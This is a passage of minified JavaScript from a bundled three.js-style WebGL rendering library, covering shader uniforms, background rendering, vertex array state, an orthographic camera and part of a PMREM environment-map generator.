<alphahash_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n}"},Dr={common:{diffuse:{value:new bi(16777215)},opacity:{value:1},map:{value:null},mapTransform:{value:new Mt},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0}},specularmap:{specularMap:{value:null},specularMapTransform:{value:new Mt}},envmap:{envMap:{value:null},envMapRotation:{value:new Mt},flipEnvMap:{value:-1},reflectivity:{value:1},ior:{value:1.5},refractionRatio:{value:.98}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1},aoMapTransform:{value:new Mt}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1},lightMapTransform:{value:new Mt}},bumpmap:{bumpMap:{value:null},bumpMapTransform:{value:new Mt},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalMapTransform:{value:new Mt},normalScale:{value:new wt(1,1)}},displacementmap:{displacementMap:{value:null},displacementMapTransform:{value:new Mt},displacementScale:{value:1},displacementBias:{value:0}},emissivemap:{emissiveMap:{value:null},emissiveMapTransform:{value:new Mt}},metalnessmap:{metalnessMap:{value:null},metalnessMapTransform:{value:new Mt}},roughnessmap:{roughnessMap:{value:null},roughnessMapTransform:{value:new Mt}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new bi(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{}}},directionalLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{}}},spotLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},spotLightMap:{value:[]},spotShadowMap:{value:[]},spotLightMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{}}},pointLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}},ltc_1:{value:null},ltc_2:{value:null}},points:{diffuse:{value:new bi(16777215)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0},uvTransform:{value:new Mt}},sprite:{diffuse:{value:new bi(16777215)},opacity:{value:1},center:{value:new wt(.5,.5)},rotation:{value:0},map:{value:null},mapTransform:{value:new Mt},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0}}},Qr={basic:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.fog]),vertexShader:Rr.meshbasic_vert,fragmentShader:Rr.meshbasic_frag},cubeNormals:{uniforms:lr([Dr.common,{offsetMatrixInv:{value:(new Rn).identity()},centerOffset:{value:new en(0,0,0)},radius:{value:1}}]),vertexShader:Rr.cubeNormals_vert,fragmentShader:Rr.cubeNormals_frag},diamond:{uniforms:lr([Dr.common,Dr.envmap,{inverseModelMatrix:{value:(new Rn).identity()},modelOffsetMatrix:{value:(new Rn).identity()},modelOffsetMatrixInv:{value:(new Rn).identity()},radius:{value:1},centerOffset:{value:new en(0,0,0)},tCubeMapNormals:{value:null},envMapIntensity:{value:1},envMapRotation:{value:0},transmission:{value:0},transmissionSamplerSize:{value:new wt},transmissionSamplerMap:{value:null},rIndexDelta:{value:.012},squashFactor:{value:.98},geometryFactor:{value:.5},color:{value:new en(1,1,1)},colorCorrection:{value:new en(1,1,1)},boostFactors:{value:new en(.892,.892,.98595025)},gammaFactor:{value:1},absorptionFactor:{value:1},envMapRotationQuat:{value:new $t}}]),vertexShader:Rr.meshdiamond_vert,fragmentShader:Rr.meshdiamond_frag},lambert:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)}}]),vertexShader:Rr.meshlambert_vert,fragmentShader:Rr.meshlambert_frag},phong:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)},specular:{value:new bi(1118481)},shininess:{value:30}}]),vertexShader:Rr.meshphong_vert,fragmentShader:Rr.meshphong_frag},standard:{uniforms:lr([Dr.common,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.roughnessmap,Dr.metalnessmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)},roughness:{value:1},metalness:{value:0},envMapIntensity:{value:1}}]),vertexShader:Rr.meshphysical_vert,fragmentShader:Rr.meshphysical_frag},toon:{uniforms:lr([Dr.common,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.gradientmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)}}]),vertexShader:Rr.meshtoon_vert,fragmentShader:Rr.meshtoon_frag},matcap:{uniforms:lr([Dr.common,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,{matcap:{value:null}}]),vertexShader:Rr.meshmatcap_vert,fragmentShader:Rr.meshmatcap_frag},points:{uniforms:lr([Dr.points,Dr.fog]),vertexShader:Rr.points_vert,fragmentShader:Rr.points_frag},dashed:{uniforms:lr([Dr.common,Dr.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:Rr.linedashed_vert,fragmentShader:Rr.linedashed_frag},depth:{uniforms:lr([Dr.common,Dr.displacementmap]),vertexShader:Rr.depth_vert,fragmentShader:Rr.depth_frag},normal:{uniforms:lr([Dr.common,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,{opacity:{value:1}}]),vertexShader:Rr.meshnormal_vert,fragmentShader:Rr.meshnormal_frag},sprite:{uniforms:lr([Dr.sprite,Dr.fog]),vertexShader:Rr.sprite_vert,fragmentShader:Rr.sprite_frag},background:{uniforms:{uvTransform:{value:new Mt},t2D:{value:null},backgroundIntensity:{value:1}},vertexShader:Rr.background_vert,fragmentShader:Rr.background_frag},backgroundCube:{uniforms:{envMap:{value:null},flipEnvMap:{value:-1},backgroundBlurriness:{value:0},backgroundIntensity:{value:1},backgroundRotation:{value:new Mt}},vertexShader:Rr.backgroundCube_vert,fragmentShader:Rr.backgroundCube_frag},cube:{uniforms:{tCube:{value:null},tFlip:{value:-1},opacity:{value:1}},vertexShader:Rr.cube_vert,fragmentShader:Rr.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:Rr.equirect_vert,fragmentShader:Rr.equirect_frag},distanceRGBA:{uniforms:lr([Dr.common,Dr.displacementmap,{referencePosition:{value:new en},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:Rr.distanceRGBA_vert,fragmentShader:Rr.distanceRGBA_frag},shadow:{uniforms:lr([Dr.lights,Dr.fog,{color:{value:new bi(0)},opacity:{value:1}}]),vertexShader:Rr.shadow_vert,fragmentShader:Rr.shadow_frag}};Qr.physical={uniforms:lr([Qr.standard.uniforms,{clearcoat:{value:0},clearcoatMap:{value:null},clearcoatMapTransform:{value:new Mt},clearcoatNormalMap:{value:null},clearcoatNormalMapTransform:{value:new Mt},clearcoatNormalScale:{value:new wt(1,1)},clearcoatRoughness:{value:0},clearcoatRoughnessMap:{value:null},clearcoatRoughnessMapTransform:{value:new Mt},dispersion:{value:0},iridescence:{value:0},iridescenceMap:{value:null},iridescenceMapTransform:{value:new Mt},iridescenceIOR:{value:1.3},iridescenceThicknessMinimum:{value:100},iridescenceThicknessMaximum:{value:400},iridescenceThicknessMap:{value:null},iridescenceThicknessMapTransform:{value:new Mt},sheen:{value:0},sheenColor:{value:new bi(0)},sheenColorMap:{value:null},sheenColorMapTransform:{value:new Mt},sheenRoughness:{value:1},sheenRoughnessMap:{value:null},sheenRoughnessMapTransform:{value:new Mt},transmission:{value:0},transmissionMap:{value:null},transmissionMapTransform:{value:new Mt},transmissionSamplerSize:{value:new wt},transmissionSamplerMap:{value:null},thickness:{value:0},thicknessMap:{value:null},thicknessMapTransform:{value:new Mt},attenuationDistance:{value:0},attenuationColor:{value:new bi(0)},specularColor:{value:new bi(1,1,1)},specularColorMap:{value:null},specularColorMapTransform:{value:new Mt},specularIntensity:{value:1},specularIntensityMap:{value:null},specularIntensityMapTransform:{value:new Mt},anisotropyVector:{value:new wt},anisotropyMap:{value:null},anisotropyMapTransform:{value:new Mt}}]),vertexShader:Rr.meshphysical_vert,fragmentShader:Rr.meshphysical_frag};const Ur={r:0,b:0,g:0},Lr=new Gn,Pr=new Rn;function Nr(e,t,n,i,r,a,s){const o=new bi(0);let l,c,h=!0===a?0:1,A=null,u=0,d=null;function p(e){let i=!0===e.isScene?e.background:null;return i&&i.isTexture&&(i=(e.backgroundBlurriness>0?n:t).get(i)),i}function f(t,n){t.getRGB(Ur,cr(e)),i.buffers.color.setClear(Ur.r,Ur.g,Ur.b,n,s)}return{getClearColor:function(){return o},setClearColor:function(e,t=1){o.set(e),h=t,f(o,h)},getClearAlpha:function(){return h},setClearAlpha:function(e){h=e,f(o,h)},render:function(t){let n=!1;const r=p(t);null===r?f(o,h):r&&r.isColor&&(f(r,1),n=!0);const a=e.xr.getEnvironmentBlendMode();"additive"===a?i.buffers.color.setClear(0,0,0,1,s):"alpha-blend"===a&&i.buffers.color.setClear(0,0,0,0,s),(e.autoClear||n)&&(i.buffers.depth.setTest(!0),i.buffers.depth.setMask(!0),i.buffers.color.setMask(!0),e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil))},addToRenderList:function(t,n){const i=p(n);i&&(i.isCubeTexture||i.mapping===ve)?(void 0===c&&(c=new rr(new sr(1,1,1),new Ar({name:"BackgroundCubeMaterial",uniforms:or(Qr.backgroundCube.uniforms),vertexShader:Qr.backgroundCube.vertexShader,fragmentShader:Qr.backgroundCube.fragmentShader,side:1,depthTest:!1,depthWrite:!1,fog:!1})),c.geometry.deleteAttribute("normal"),c.geometry.deleteAttribute("uv"),c.onBeforeRender=function(e,t,n){this.matrixWorld.copyPosition(n.matrixWorld)},Object.defineProperty(c.material,"envMap",{get:function(){return this.uniforms.envMap.value}}),r.update(c)),Lr.copy(n.backgroundRotation),Lr.x*=-1,Lr.y*=-1,Lr.z*=-1,i.isCubeTexture&&!1===i.isRenderTargetTexture&&(Lr.y*=-1,Lr.z*=-1),c.material.uniforms.envMap.value=i,c.material.uniforms.flipEnvMap.value=i.isCubeTexture&&!1===i.isRenderTargetTexture?-1:1,c.material.uniforms.backgroundBlurriness.value=n.backgroundBlurriness,c.material.uniforms.backgroundIntensity.value=n.backgroundIntensity,c.material.uniforms.backgroundRotation.value.setFromMatrix4(Pr.makeRotationFromEuler(Lr)),c.material.toneMapped=Ft.getTransfer(i.colorSpace)!==at,A===i&&u===i.version&&d===e.toneMapping||(c.material.needsUpdate=!0,A=i,u=i.version,d=e.toneMapping),c.layers.enableAll(),t.unshift(c,c.geometry,c.material,0,0,null)):i&&i.isTexture&&(void 0===l&&(l=new rr(new Tr(2,2),new Ar({name:"BackgroundMaterial",uniforms:or(Qr.background.uniforms),vertexShader:Qr.background.vertexShader,fragmentShader:Qr.background.fragmentShader,side:0,depthTest:!1,depthWrite:!1,fog:!1})),l.geometry.deleteAttribute("normal"),Object.defineProperty(l.material,"map",{get:function(){return this.uniforms.t2D.value}}),r.update(l)),l.material.uniforms.t2D.value=i,l.material.uniforms.backgroundIntensity.value=n.backgroundIntensity,l.material.toneMapped=Ft.getTransfer(i.colorSpace)!==at,!0===i.matrixAutoUpdate&&i.updateMatrix(),l.material.uniforms.uvTransform.value.copy(i.matrix),A===i&&u===i.version&&d===e.toneMapping||(l.material.needsUpdate=!0,A=i,u=i.version,d=e.toneMapping),l.layers.enableAll(),t.unshift(l,l.geometry,l.material,0,0,null))}}}function Fr(e,t){const n=e.getParameter(e.MAX_VERTEX_ATTRIBS),i={},r=c(null);let a=r,s=!1;function o(t){return e.bindVertexArray(t)}function l(t){return e.deleteVertexArray(t)}function c(e){const t=[],i=[],r=[];for(let e=0;e<n;e++)t[e]=0,i[e]=0,r[e]=0;return{geometry:null,program:null,wireframe:!1,newAttributes:t,enabledAttributes:i,attributeDivisors:r,object:e,attributes:{},index:null}}function h(){const e=a.newAttributes;for(let t=0,n=e.length;t<n;t++)e[t]=0}function A(e){u(e,0)}function u(t,n){const i=a.newAttributes,r=a.enabledAttributes,s=a.attributeDivisors;i[t]=1,0===r[t]&&(e.enableVertexAttribArray(t),r[t]=1),s[t]!==n&&(e.vertexAttribDivisor(t,n),s[t]=n)}function d(){const t=a.newAttributes,n=a.enabledAttributes;for(let i=0,r=n.length;i<r;i++)n[i]!==t[i]&&(e.disableVertexAttribArray(i),n[i]=0)}function p(t,n,i,r,a,s,o){!0===o?e.vertexAttribIPointer(t,n,i,a,s):e.vertexAttribPointer(t,n,i,r,a,s)}function f(){g(),s=!0,a!==r&&(a=r,o(a.object))}function g(){r.geometry=null,r.program=null,r.wireframe=!1}return{setup:function(n,r,l,f,g){let m=!1;const v=function(t,n,r){const a=!0===r.wireframe;let s=i[t.id];void 0===s&&(s={},i[t.id]=s);let o=s[n.id];void 0===o&&(o={},s[n.id]=o);let l=o[a];return void 0===l&&(l=c(e.createVertexArray()),o[a]=l),l}(f,l,r);a!==v&&(a=v,o(a.object)),m=function(e,t,n,i){const r=a.attributes,s=t.attributes;let o=0;const l=n.getAttributes();for(const t in l)if(l[t].location>=0){const n=r[t];let i=s[t];if(void 0===i&&("instanceMatrix"===t&&e.instanceMatrix&&(i=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(i=e.instanceColor)),void 0===n)return!0;if(n.attribute!==i)return!0;if(i&&n.data!==i.data)return!0;o++}return a.attributesNum!==o||a.index!==i}(n,f,l,g),m&&function(e,t,n,i){const r={},s=t.attributes;let o=0;const l=n.getAttributes();for(const t in l)if(l[t].location>=0){let n=s[t];void 0===n&&("instanceMatrix"===t&&e.instanceMatrix&&(n=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(n=e.instanceColor));const i={};i.attribute=n,n&&n.data&&(i.data=n.data),r[t]=i,o++}a.attributes=r,a.attributesNum=o,a.index=i}(n,f,l,g),null!==g&&t.update(g,e.ELEMENT_ARRAY_BUFFER),(m||s)&&(s=!1,function(n,i,r,a){h();const s=a.attributes,o=r.getAttributes(),l=i.defaultAttributeValues;for(const i in o){const r=o[i];if(r.location>=0){let o=s[i];if(void 0===o&&("instanceMatrix"===i&&n.instanceMatrix&&(o=n.instanceMatrix),"instanceColor"===i&&n.instanceColor&&(o=n.instanceColor)),void 0!==o){const i=o.normalized,s=o.itemSize,l=t.get(o);if(void 0===l)continue;const c=l.buffer,h=l.type,d=l.bytesPerElement,f=h===e.INT||h===e.UNSIGNED_INT||1013===o.gpuType;if(o.isInterleavedBufferAttribute){const t=o.data,l=t.stride,g=o.offset;if(t.isInstancedInterleavedBuffer){for(let e=0;e<r.locationSize;e++)u(r.location+e,t.meshPerAttribute);!0!==n.isInstancedMesh&&void 0===a._maxInstanceCount&&(a._maxInstanceCount=t.meshPerAttribute*t.count)}else for(let e=0;e<r.locationSize;e++)A(r.location+e);e.bindBuffer(e.ARRAY_BUFFER,c);for(let e=0;e<r.locationSize;e++)p(r.location+e,s/r.locationSize,h,i,l*d,(g+s/r.locationSize*e)*d,f)}else{if(o.isInstancedBufferAttribute){for(let e=0;e<r.locationSize;e++)u(r.location+e,o.meshPerAttribute);!0!==n.isInstancedMesh&&void 0===a._maxInstanceCount&&(a._maxInstanceCount=o.meshPerAttribute*o.count)}else for(let e=0;e<r.locationSize;e++)A(r.location+e);e.bindBuffer(e.ARRAY_BUFFER,c);for(let e=0;e<r.locationSize;e++)p(r.location+e,s/r.locationSize,h,i,s*d,s/r.locationSize*e*d,f)}}else if(void 0!==l){const t=l[i];if(void 0!==t)switch(t.length){case 2:e.vertexAttrib2fv(r.location,t);break;case 3:e.vertexAttrib3fv(r.location,t);break;case 4:e.vertexAttrib4fv(r.location,t);break;default:e.vertexAttrib1fv(r.location,t)}}}}d()}(n,r,l,f),null!==g&&e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,t.get(g).buffer))},reset:f,resetDefaultState:g,dispose:function(){f();for(const e in i){const t=i[e];for(const e in t){const n=t[e];for(const e in n)l(n[e].object),delete n[e];delete t[e]}delete i[e]}},releaseStatesOfGeometry:function(e){if(void 0===i[e.id])return;const t=i[e.id];for(const e in t){const n=t[e];for(const e in n)l(n[e].object),delete n[e];delete t[e]}delete i[e.id]},releaseStatesOfProgram:function(e){for(const t in i){const n=i[t];if(void 0===n[e.id])continue;const r=n[e.id];for(const e in r)l(r[e].object),delete r[e];delete n[e.id]}},initAttributes:h,enableAttribute:A,disableUnusedAttributes:d}}function Or(e,t,n){let i;function r(t,r,a){0!==a&&(e.drawArraysInstanced(i,t,r,a),n.update(r,i,a))}this.setMode=function(e){i=e},this.render=function(t,r){e.drawArrays(i,t,r),n.update(r,i,1)},this.renderInstances=r,this.renderMultiDraw=function(e,r,a){if(0===a)return;t.get("WEBGL_multi_draw").multiDrawArraysWEBGL(i,e,0,r,0,a);let s=0;for(let e=0;e<a;e++)s+=r[e];n.update(s,i,1)},this.renderMultiDrawInstances=function(e,a,s,o){if(0===s)return;const l=t.get("WEBGL_multi_draw");if(null===l)for(let t=0;t<e.length;t++)r(e[t],a[t],o[t]);else{l.multiDrawArraysInstancedWEBGL(i,e,0,a,0,o,0,s);let t=0;for(let e=0;e<s;e++)t+=a[e];for(let e=0;e<o.length;e++)n.update(t,i,o[e])}}}function kr(e,t,n,i){let r;function a(t){if("highp"===t){if(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.HIGH_FLOAT).precision>0&&e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.HIGH_FLOAT).precision>0)return"highp";t="mediump"}return"mediump"===t&&e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.MEDIUM_FLOAT).precision>0&&e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.MEDIUM_FLOAT).precision>0?"mediump":"lowp"}let s=void 0!==n.precision?n.precision:"highp";const o=a(s);o!==s&&(console.warn("THREE.WebGLRenderer:",s,"not supported, using",o,"instead."),s=o);const l=!0===n.logarithmicDepthBuffer,c=e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS),h=e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS);return{isWebGL2:!0,getMaxAnisotropy:function(){if(void 0!==r)return r;if(!0===t.has("EXT_texture_filter_anisotropic")){const n=t.get("EXT_texture_filter_anisotropic");r=e.getParameter(n.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}else r=0;return r},getMaxPrecision:a,textureFormatReadable:function(t){return t===Qe||i.convert(t)===e.getParameter(e.IMPLEMENTATION_COLOR_READ_FORMAT)},textureTypeReadable:function(n){const r=n===Re&&(t.has("EXT_color_buffer_half_float")||t.has("EXT_color_buffer_float"));return!(n!==Me&&i.convert(n)!==e.getParameter(e.IMPLEMENTATION_COLOR_READ_TYPE)&&n!==Te&&!r)},precision:s,logarithmicDepthBuffer:l,maxTextures:c,maxVertexTextures:h,maxTextureSize:e.getParameter(e.MAX_TEXTURE_SIZE),maxCubemapSize:e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE),maxAttributes:e.getParameter(e.MAX_VERTEX_ATTRIBS),maxVertexUniforms:e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS),maxVaryings:e.getParameter(e.MAX_VARYING_VECTORS),maxFragmentUniforms:e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS),vertexTextures:h>0,maxSamples:e.getParameter(e.MAX_SAMPLES)}}function Gr(e){const t=this;let n=null,i=0,r=!1,a=!1;const s=new xr,o=new Mt,l={value:null,needsUpdate:!1};function c(e,n,i,r){const a=null!==e?e.length:0;let c=null;if(0!==a){if(c=l.value,!0!==r||null===c){const t=i+4*a,r=n.matrixWorldInverse;o.getNormalMatrix(r),(null===c||c.length<t)&&(c=new Float32Array(t));for(let t=0,n=i;t!==a;++t,n+=4)s.copy(e[t]).applyMatrix4(r,o),s.normal.toArray(c,n),c[n+3]=s.constant}l.value=c,l.needsUpdate=!0}return t.numPlanes=a,t.numIntersection=0,c}this.uniform=l,this.numPlanes=0,this.numIntersection=0,this.init=function(e,t){const n=0!==e.length||t||0!==i||r;return r=t,i=e.length,n},this.beginShadows=function(){a=!0,c(null)},this.endShadows=function(){a=!1},this.setGlobalState=function(e,t){n=c(e,t,0)},this.setState=function(s,o,h){const A=s.clippingPlanes,u=s.clipIntersection,d=s.clipShadows,p=e.get(s);if(!r||null===A||0===A.length||a&&!d)a?c(null):(l.value!==n&&(l.value=n,l.needsUpdate=i>0),t.numPlanes=i,t.numIntersection=0);else{const e=a?0:i,t=4*e;let r=p.clippingState||null;l.value=r,r=c(A,o,t,h);for(let e=0;e!==t;++e)r[e]=n[e];p.clippingState=r,this.numIntersection=u?this.numPlanes:0,this.numPlanes+=e}}}function Hr(e){let t=new WeakMap;function n(e,t){return t===me?e.mapping=fe:304===t&&(e.mapping=ge),e}function i(e){const n=e.target;n.removeEventListener("dispose",i);const r=t.get(n);void 0!==r&&(t.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture){const a=r.mapping;if(a===me||304===a){if(t.has(r))return n(t.get(r).texture,r.mapping);{const a=r.image;if(a&&a.height>0){const s=new br(a.height);return s.fromEquirectangularTexture(e,r),t.set(r,s),r.addEventListener("dispose",i),n(s.texture,r.mapping)}return null}}}return r},dispose:function(){t=new WeakMap}}}class zr extends ur{constructor(e=-1,t=1,n=1,i=-1,r=.1,a=2e3){super(),this.isOrthographicCamera=!0,this.type="OrthographicCamera",this.zoom=1,this.view=null,this.left=e,this.right=t,this.top=n,this.bottom=i,this.near=r,this.far=a,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.left=e.left,this.right=e.right,this.top=e.top,this.bottom=e.bottom,this.near=e.near,this.far=e.far,this.zoom=e.zoom,this.view=null===e.view?null:Object.assign({},e.view),this}setViewOffset(e,t,n,i,r,a){null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=(this.right-this.left)/(2*this.zoom),t=(this.top-this.bottom)/(2*this.zoom),n=(this.right+this.left)/2,i=(this.top+this.bottom)/2;let r=n-e,a=n+e,s=i+t,o=i-t;if(null!==this.view&&this.view.enabled){const e=(this.right-this.left)/this.view.fullWidth/this.zoom,t=(this.top-this.bottom)/this.view.fullHeight/this.zoom;r+=e*this.view.offsetX,a=r+e*this.view.width,s-=t*this.view.offsetY,o=s-t*this.view.height}this.projectionMatrix.makeOrthographic(r,a,s,o,this.near,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.zoom=this.zoom,t.object.left=this.left,t.object.right=this.right,t.object.top=this.top,t.object.bottom=this.bottom,t.object.near=this.near,t.object.far=this.far,null!==this.view&&(t.object.view=Object.assign({},this.view)),t}}const Vr=[.125,.215,.35,.446,.526,.582],Wr=new zr,qr=new bi;let jr=null,Yr=0,Xr=0,Kr=!1;const Jr=(1+Math.sqrt(5))/2,Zr=1/Jr,$r=[new en(-Jr,Zr,0),new en(Jr,Zr,0),new en(-Zr,0,Jr),new en(Zr,0,Jr),new en(0,Jr,-Zr),new en(0,Jr,Zr),new en(-1,1,-1),new en(1,1,-1),new en(-1,1,1),new en(1,1,1)];class ea{constructor(e){this._renderer=e,this._pingPongRenderTarget=null,this._lodMax=0,this._cubeSize=0,this._lodPlanes=[],this._sizeLods=[],this._sigmas=[],this._blurMaterial=null,this._cubemapMaterial=null,this._equirectMaterial=null,this._compileMaterial(this._blurMaterial)}fromScene(e,t=0,n=.1,i=100){jr=this._renderer.getRenderTarget(),Yr=this._renderer.getActiveCubeFace(),Xr=this._renderer.getActiveMipmapLevel(),Kr=this._renderer.xr.enabled,this._renderer.xr.enabled=!1,this._setSize(256);const r=this._allocateTargets();return r.depthBuffer=!0,this._sceneToCubeUV(e,n,i,r),t>0&&this._blur(r,0,0,t),this._applyPMREM(r),this._cleanup(r),r}fromEquirectangular(e,t=null){return this._fromTexture(e,t)}fromCubemap(e,t=null){return this._fromTexture(e,t)}compileCubemapShader(){null===this._cubemapMaterial&&(this._cubemapMaterial=ra(),this._compileMaterial(this._cubemapMaterial))}compileEquirectangularShader(){null===this._equirectMaterial&&(this._equirectMaterial=ia(),this._compileMaterial(this._equirectMaterial))}dispose(){this._dispose(),null!==this._cubemapMaterial&&this._cubemapMaterial.dispose(),null!==this._equirectMaterial&&this._equirectMaterial.dispose()}_setSize(e){this._lodMax=Math.floor(Math.log2(e)),this._cubeSize=Math.pow(2,this._lodMax)}_dispose(){null!==this._blurMaterial&&this._blurMaterial.dispose(),null!==this._pingPongRenderTarget&&this._pingPongRenderTarget.dispose();for(let e=0;e<this._lodPlanes.length;e++)this._lodPlanes[e].dispose()}_cleanup(e){this._renderer.setRenderTarget(jr,Yr,Xr),this._renderer.xr.enabled=Kr,e.scissorTest=!1,na(e,0,0,e.width,e.height)}_fromTexture(e,t){e.mapping===fe||e.mapping===ge?this._setSize(0===e.image.length?16:e.image[0].width||e.image[0].image.width):this._setSize(e.image.width/4),jr=this._renderer.getRenderTarget(),Yr=this._renderer.getActiveCubeFace(),Xr=this._renderer.getActiveMipmapLevel(),Kr=this._renderer.xr.enabled,this._renderer.xr.enabled=!1;const n=t||this._allocateTargets();return this._textureToCubeUV(e,n),this._applyPMREM(n),this._cleanup(n),n}_allocateTargets(){const e=3*Math.max(this._cubeSize,112),t=4*this._cubeSize,n={magFilter:xe,minFilter:xe,generateMipmaps:!1,type:Re,format:Qe,colorSpace:tt,depthBuffer:!1},i=ta(e,t,n);if(null===this._pingPongRenderTarget||this._pingPongRenderTarget.width!==e||this._pingPongRenderTarget.height!==t){null!==this._pingPongRenderTarget&&this._dispose(),this._pingPongRenderTarget=ta(e,t,n);const{_lodMax:i}=this;({sizeLods:this._sizeLods,lodPlanes:this._lodPlanes,sigmas:this._sigmas}=function(e){const t=[],n=[],i=[];let r=e;const a=e-4+1+Vr.length;for(let s=0;s<a;s++){const a=Math.pow(2,r);n.push(a);let o=1/a;s>e-4?o=Vr[s-e+4-1]:0===s&&(o=0),i.push(o);const l=1/(a-2),c=-l,h=1+l,A=[c,c,h,c,h,h,c,c,h,h,c,h],u=6,d=6,p=3,f=2,g=1,m=new Float32Array(p*d*u),v=new Float32Array(f*d*u),E=new Float32Array(g*d*u);for(let e=0;e<u;e++){const t=e%3*2/3-1,n=e>2?0:-1,i=[t,n,0,t+2/3,n,0,t+2/3,n+1,0,t,n,0,t+2/3,n+1,0,t,n+1,0];m.set(i,p*d*e),v.set(A,f*d*e);const r=[e,e,e,e,e,e];E.set(r,g*d*e)}const b=new ki;b.setAttribute("position",new Bi(m,p)),b.setAttribute("uv",new Bi(v,f)),b.setAttribute("faceIndex",new Bi(E,g)),t.push(b),r>4&&r--}return{lodPlanes:t,sizeLods:n,sigmas:i}}(i)),this._blurMaterial=function(e,t,n){const i=new Float32Array(20),r=new en(0,1,0);return new Ar({name:"SphericalGaussianBlur",defines:{n:20,CUBEUV_TEXEL_WIDTH:1/t,CUBEUV_TEXEL_HEIGHT:1/n,CUBEUV_MAX_MIP:`${e}.0`},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:i},latitudinal:{value:!1},dTheta:{value:0},mipInt:{value:0},poleAxis:{value:r}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) 